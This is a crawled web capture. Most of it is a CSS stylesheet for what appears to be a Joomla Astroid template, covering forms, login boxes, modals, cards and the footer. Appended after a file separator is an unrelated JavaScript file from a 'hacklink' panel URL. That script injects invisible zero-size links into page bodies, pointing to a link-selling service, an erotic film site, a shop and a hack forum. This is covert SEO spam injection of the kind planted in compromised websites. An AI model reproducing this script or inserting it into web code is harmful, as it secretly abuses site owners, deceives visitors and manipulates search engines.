body.com-config .input-prepend.input-append input + .btn-group .btn, body.com-config .input-prepend.input-append input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend.input-append input + .btn-group .jd-form-button, body.com-config .input-prepend.input-append select + .btn-group .btn, body.com-config .input-prepend.input-append select + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend.input-append select + .btn-group .jd-form-button, body.com-config .input-prepend.input-append .uneditable-input + .btn-group .btn, body.com-config .input-prepend.input-append .uneditable-input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend.input-append .uneditable-input + .btn-group .jd-form-button, .layout-edit .input-prepend.input-append input + .btn-group .btn, .layout-edit .input-prepend.input-append input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend.input-append input + .btn-group .jd-form-button, .layout-edit .input-prepend.input-append select + .btn-group .btn, .layout-edit .input-prepend.input-append select + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend.input-append select + .btn-group .jd-form-button, .layout-edit .input-prepend.input-append .uneditable-input + .btn-group .btn, .layout-edit .input-prepend.input-append .uneditable-input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend.input-append .uneditable-input + .btn-group .jd-form-button {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }
body.com-config .input-prepend.input-append .add-on:first-child, body.com-config .input-prepend.input-append .btn:first-child, body.com-config .input-prepend.input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:first-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend.input-append .jd-form-button:first-child, .layout-edit .input-prepend.input-append .add-on:first-child, .layout-edit .input-prepend.input-append .btn:first-child, .layout-edit .input-prepend.input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:first-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend.input-append .jd-form-button:first-child {
  margin-right: -1px;
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px; }
body.com-config .input-prepend.input-append .add-on:last-child, body.com-config .input-prepend.input-append .btn:last-child, body.com-config .input-prepend.input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend.input-append .jd-form-button:last-child, .layout-edit .input-prepend.input-append .add-on:last-child, .layout-edit .input-prepend.input-append .btn:last-child, .layout-edit .input-prepend.input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend.input-append .jd-form-button:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }
body.com-config .input-prepend.input-append .btn-group:first-child, .layout-edit .input-prepend.input-append .btn-group:first-child {
  margin-left: 0; }
body.com-config input.search-query, .layout-edit input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px; }
body.com-config .form-search .input-append .search-query, body.com-config .form-search .input-prepend .search-query, .layout-edit .form-search .input-append .search-query, .layout-edit .form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }
body.com-config .form-search .input-append .search-query, .layout-edit .form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px; }
body.com-config .form-search .input-append .btn, body.com-config .form-search .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .form-search .input-append .jd-form-button, .layout-edit .form-search .input-append .btn, .layout-edit .form-search .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .form-search .input-append .jd-form-button {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0; }
body.com-config .form-search .input-prepend .search-query, .layout-edit .form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0; }
body.com-config .form-search .input-prepend .btn, body.com-config .form-search .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .form-search .input-prepend .jd-form-button, .layout-edit .form-search .input-prepend .btn, .layout-edit .form-search .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .form-search .input-prepend .jd-form-button {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px; }
body.com-config .form-search input, body.com-config .form-search textarea, body.com-config .form-search select, body.com-config .form-search .help-inline, body.com-config .form-search .uneditable-input, body.com-config .form-search .input-prepend, body.com-config .form-search .input-append, body.com-config .form-inline input, body.com-config .form-inline textarea, body.com-config .form-inline select, body.com-config .form-inline .help-inline, body.com-config .form-inline .uneditable-input, body.com-config .form-inline .input-prepend, body.com-config .form-inline .input-append, body.com-config .form-horizontal input, body.com-config .form-horizontal textarea, body.com-config .form-horizontal select, body.com-config .form-horizontal .help-inline, body.com-config .form-horizontal .uneditable-input, body.com-config .form-horizontal .input-prepend, body.com-config .form-horizontal .input-append, .layout-edit .form-search input, .layout-edit .form-search textarea, .layout-edit .form-search select, .layout-edit .form-search .help-inline, .layout-edit .form-search .uneditable-input, .layout-edit .form-search .input-prepend, .layout-edit .form-search .input-append, .layout-edit .form-inline input, .layout-edit .form-inline textarea, .layout-edit .form-inline select, .layout-edit .form-inline .help-inline, .layout-edit .form-inline .uneditable-input, .layout-edit .form-inline .input-prepend, .layout-edit .form-inline .input-append, .layout-edit .form-horizontal input, .layout-edit .form-horizontal textarea, .layout-edit .form-horizontal select, .layout-edit .form-horizontal .help-inline, .layout-edit .form-horizontal .uneditable-input, .layout-edit .form-horizontal .input-prepend, .layout-edit .form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle; }
body.com-config .form-search .hide, body.com-config .form-inline .hide, body.com-config .form-horizontal .hide, .layout-edit .form-search .hide, .layout-edit .form-inline .hide, .layout-edit .form-horizontal .hide {
  display: none; }
body.com-config .form-search label, body.com-config .form-inline label, body.com-config .form-search .btn-group, body.com-config .form-inline .btn-group, .layout-edit .form-search label, .layout-edit .form-inline label, .layout-edit .form-search .btn-group, .layout-edit .form-inline .btn-group {
  display: inline-block; }
body.com-config .form-search .input-append, body.com-config .form-inline .input-append, body.com-config .form-search .input-prepend, body.com-config .form-inline .input-prepend, .layout-edit .form-search .input-append, .layout-edit .form-inline .input-append, .layout-edit .form-search .input-prepend, .layout-edit .form-inline .input-prepend {
  margin-bottom: 0; }
body.com-config .form-search .radio, body.com-config .form-search .checkbox, body.com-config .form-inline .radio, body.com-config .form-inline .checkbox, .layout-edit .form-search .radio, .layout-edit .form-search .checkbox, .layout-edit .form-inline .radio, .layout-edit .form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle; }
body.com-config .form-search .radio input[type="radio"], body.com-config .form-search .checkbox input[type="checkbox"], body.com-config .form-inline .radio input[type="radio"], body.com-config .form-inline .checkbox input[type="checkbox"], .layout-edit .form-search .radio input[type="radio"], .layout-edit .form-search .checkbox input[type="checkbox"], .layout-edit .form-inline .radio input[type="radio"], .layout-edit .form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0; }
body.com-config .control-group, .layout-edit .control-group {
  margin-bottom: 10px; }
body.com-config legend + .control-group, .layout-edit legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate; }
body.com-config .form-horizontal .control-group, .layout-edit .form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1; }
body.com-config .form-horizontal .control-group:before, body.com-config .form-horizontal .control-group:after, .layout-edit .form-horizontal .control-group:before, .layout-edit .form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0; }
body.com-config .form-horizontal .control-group:after, .layout-edit .form-horizontal .control-group:after {
  clear: both; }
body.com-config .form-horizontal .control-label, .layout-edit .form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right; }
body.com-config .form-horizontal .controls, .layout-edit .form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0; }
body.com-config .form-horizontal .controls:first-child, .layout-edit .form-horizontal .controls:first-child {
  *padding-left: 180px; }
body.com-config .form-horizontal .help-block, .layout-edit .form-horizontal .help-block {
  margin-bottom: 0; }
body.com-config .form-horizontal input + .help-block, body.com-config .form-horizontal select + .help-block, body.com-config .form-horizontal textarea + .help-block, body.com-config .form-horizontal .uneditable-input + .help-block, body.com-config .form-horizontal .input-prepend + .help-block, body.com-config .form-horizontal .input-append + .help-block, .layout-edit .form-horizontal input + .help-block, .layout-edit .form-horizontal select + .help-block, .layout-edit .form-horizontal textarea + .help-block, .layout-edit .form-horizontal .uneditable-input + .help-block, .layout-edit .form-horizontal .input-prepend + .help-block, .layout-edit .form-horizontal .input-append + .help-block {
  margin-top: 10px; }
body.com-config .form-horizontal .form-actions, .layout-edit .form-horizontal .form-actions {
  padding-left: 180px; }
body.com-config .control-label .hasTooltip, .layout-edit .control-label .hasTooltip {
  display: inline-block; }
body.com-config .well, .layout-edit .well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05); }
body.com-config .well blockquote, .layout-edit .well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15); }
body.com-config .well-large, .layout-edit .well-large {
  padding: 24px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px; }
body.com-config .well-small, .layout-edit .well-small {
  padding: 9px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px; }
body.com-config .accordion, .layout-edit .accordion {
  margin-bottom: 20px; }
body.com-config .accordion-group, .layout-edit .accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }
body.com-config .accordion-heading, .layout-edit .accordion-heading {
  border-bottom: 0; }
body.com-config .accordion-heading .accordion-toggle, .layout-edit .accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px; }
body.com-config .accordion-toggle, .layout-edit .accordion-toggle {
  cursor: pointer; }
body.com-config .accordion-inner, .layout-edit .accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5; }
@media (max-width: 767px) {
  body.com-config div.modal, .layout-edit div.modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0; }
  body.com-config div.modal.fade, .layout-edit div.modal.fade {
    top: -100px; }
  body.com-config div.modal.fade.in, .layout-edit div.modal.fade.in {
    top: 20px; } }
@media (max-width: 480px) {
  body.com-config div.modal, .layout-edit div.modal {
    top: 10px;
    left: 10px;
    right: 10px; } }

div .jd-simple-contact-form .btn-primary, div .jd-simple-contact-form .btn-backtohome, div .jd-simple-contact-form .btn-prosandcons, div .jd-simple-contact-form div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div .jd-simple-contact-form .jd-form-button {
  background-color: #673ab7;
  border-color: #673ab7; }
  div .jd-simple-contact-form .btn-primary:hover, div .jd-simple-contact-form .btn-backtohome:hover, div .jd-simple-contact-form .btn-prosandcons:hover, div .jd-simple-contact-form div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:hover, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div .jd-simple-contact-form .jd-form-button:hover, div .jd-simple-contact-form .btn-primary:focus, div .jd-simple-contact-form .btn-backtohome:focus, div .jd-simple-contact-form .btn-prosandcons:focus, div .jd-simple-contact-form div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control div .jd-simple-contact-form .jd-form-button:focus {
    background-color: #8259cb;
    border-color: #8259cb; }

.jd-profiler-wrapper .jd-team-columns .card-team {
  border: none;
  border-radius: 0;
  text-align: center; }
  .jd-profiler-wrapper .jd-team-columns .card-team .card-img-top {
    border-radius: 0; }

.card-img-overlayteam-member-name {
  margin: 0; }

.team-member-designation {
  margin: 0; }

div.jd-register-login-wrapper .jd-register-login-container {
  max-width: 100%;
  width: 100%; }
div.jd-register-login-wrapper .jd-register-login-box {
  border: none; }
  div.jd-register-login-wrapper .jd-register-login-box .jd-list-wrapper {
    margin-bottom: 0; }
    div.jd-register-login-wrapper .jd-register-login-box .jd-list-wrapper .jd-list-group .jd-list-block {
      text-align: left;
      margin: 0;
      padding: 5px 0; }
    div.jd-register-login-wrapper .jd-register-login-box .jd-list-wrapper .jd-list-group .jd-list-block, div.jd-register-login-wrapper .jd-register-login-box .jd-list-wrapper .jd-list-group .jd-list-block:hover {
      background-color: transparent;
      border-color: transparent; }
  div.jd-register-login-wrapper .jd-register-login-box .jd-inputbox-control .jd-form-input {
    box-shadow: 2px 2px 9px rgba(0, 0, 0, 0.06);
    border: 1px solid #fdfdfd; }
div.jd-register-login-wrapper .jd-form-title {
  display: none; }
div.jd-register-login-wrapper .jd-register-login-tab li span.active {
  color: #fff;
  background-color: #2B2B2B;
  border-color: #2B2B2B; }
div.jd-register-login-wrapper .jd-register-login-tab li span:hover {
  background-color: #353535;
  border-color: #383838; }
div.jd-register-login-wrapper .jd-register-login-tab li span {
  color: #fff;
  background-color: #C5C5C5;
  border-color: #C5C5C5;
  padding: 20px; }

.form-signin .form-control {
  box-shadow: 2px 2px 9px rgba(0, 0, 0, 0.06);
  border: 1px solid #fdfdfd; }
.form-signin .input-group-text {
  background-color: transparent; }
.form-signin .login-button {
  margin-top: 10px;
  margin-bottom: 20px; }
.form-signin .login-helping-links {
  color: #6c757d;
  margin: 0;
  padding: 0; }
  .form-signin .login-helping-links li {
    display: block; }
  .form-signin .login-helping-links a {
    color: currentColor; }
.form-signin .checkbox {
  font-size: 14px; }
.form-signin .login-help-link {
  color: #6c757d; }
.form-signin .forget-password-link {
  color: #673ab7;
  font-weight: 600;
  font-size: 15px; }

.latestnews.view-media li:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.jd-social-btns > p {
  color: #6c757d;
  display: flex;
  max-width: 250px;
  margin: 0 auto 10px;
  align-items: center; }
  .jd-social-btns > p::before, .jd-social-btns > p::after {
    content: "";
    height: 1px;
    background-color: currentColor;
    flex-grow: 1; }
  .jd-social-btns > p::before {
    margin-right: 10px; }
  .jd-social-btns > p::after {
    margin-left: 10px; }
.jd-social-btns .loginBtn {
  margin: 5px; }

.astroid-header-sticky {
  border-bottom: 1px solid #dee2e6;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075); }

.astroid-sidebar-header .astroid-social-icons {
  justify-content: center; }

.article-review {
  padding: 20px; }
  .article-review > div:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.review-head {
  padding-bottom: 20px; }

.article-wraper .card-body:not(.has-image) {
  padding-top: 60px; }

#comingsoon > * + * {
  margin-top: 100px; }

.comingsoon-date > div {
  background: #fff;
  box-shadow: 2px 2px 9px rgba(0, 0, 0, 0.05);
  padding: 20px;
  min-width: 120px; }

.fa-ul {
  margin-left: 1.5em; }

body.site.astroid-framework.layout-edit .chzn-container {
  min-width: 200px; }

.footer-section {
  color: #fff;
  background-color: #673ab7; }
  .footer-section a {
    color: #fff; }
    .footer-section a:hover {
      color: #e6e6e6; }
  .footer-section .astroid-row {
    padding: 50px 0 10px; }


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1044.js
body_size: 263
content:

var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);